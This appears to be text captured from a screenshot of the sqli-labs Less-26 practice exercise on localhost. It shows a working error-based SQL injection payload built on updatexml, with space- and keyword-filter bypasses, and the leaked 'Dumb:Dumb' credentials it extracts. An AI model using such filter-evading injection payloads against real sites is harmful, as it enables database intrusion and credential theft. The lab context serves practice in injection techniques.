 Less-26 Trick with comments
127.0.0.1/sqli-labs-master/Less-26/?id=-1' || updatexml(1,concat(0x0a,(SELECT(group_concat(concat_ws(0x3a,username,pass
70%
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: ' Dumb:Dumb'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat(0x0a,(SELECT(group_concat(concat_ws(0x3a,username,password)))FROM(security.users)WHERE(id=1))),1)||'1'='1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-26/?id=-1' || updatexml(1,concat(0x0a,(SELECT(group_concat(concat_ws(0x3a,username,passwoorrd)))
FROM (security.users) WHERE (id = 1) ))  ,1) || '1'='1
Post data Referer User Agent Cookies Clear All